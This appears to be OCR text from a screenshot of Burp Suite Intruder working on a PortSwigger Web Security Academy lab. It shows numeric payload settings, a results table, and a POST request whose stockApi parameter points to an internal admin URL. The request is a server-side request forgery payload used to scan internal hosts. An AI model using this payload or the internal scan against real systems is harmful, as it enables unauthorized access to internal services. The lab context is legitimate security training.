 n
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
2 × +
3. Intruder attack of https://0a2f0090046931d081ac989900490096.web-security-academy.net
ions Payloads Resour
Attack Save
Payload sets
You can define one or more payl
payload type can be customized
Payload set: 1
Payload type: Numbers
Payload settings [Number
This payload type generates nur
Number range
Type: Sequen
From: 2
To: 255
Step: 1
How many:
Number format
Base: Decima
Min integer digits: 1
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform
Add Enabled Ru
Edit
Remove
Up
Down
3. Intruder attack of https://0a2f0090046931d081ac989900490096.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
40 41 200 169 3272
0 500 185 2477
1 2 500 71 2477
2 3 500 185 2477
3 4 500 133 2477
4 5 500 185 2477
5 6 500 137 2477
6 7 500 185 2477
7 8 500 185 2477
8 9 500 71 2477
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a2f0090046931d081ac989900490096.web-security-academy.net
3 Cookie: session=D6Uo7qxIaNIUcX0Hpv1n91NbgsLjCUt3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2f0090046931d081ac989900490096.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0a2f0090046931d081ac989900490096.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://192.168.0.41:8080/admin
Search